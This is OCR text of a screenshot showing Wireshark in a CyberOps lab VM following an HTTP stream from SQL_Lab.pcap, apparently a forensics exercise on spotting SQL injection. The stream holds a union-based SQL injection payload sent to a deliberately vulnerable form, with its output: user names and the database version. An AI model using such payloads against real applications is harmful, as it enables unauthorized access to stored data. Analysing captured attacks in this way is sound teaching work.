 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
06:40
analyst
Applications
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source
22 313.710129 10.0.2.4 elect+null%2C+version+%28%29%23&Su
23 313.710277 10.0.2.15 966 TSecr=139951
24 313.712414 10.0.2.15
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 22: 659 bytes on wire (5272 b
Ethernet II, Src: PcsCompu_ca:e1:24
Internet Protocol Version 4, Src: 10.0
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 85 50 d4 40 00 40 06 cf 90 0a 00 02 04 0a 00 ..P.@.@. ........
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ...<.Ps. ra.2./..
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default
Right Ctrl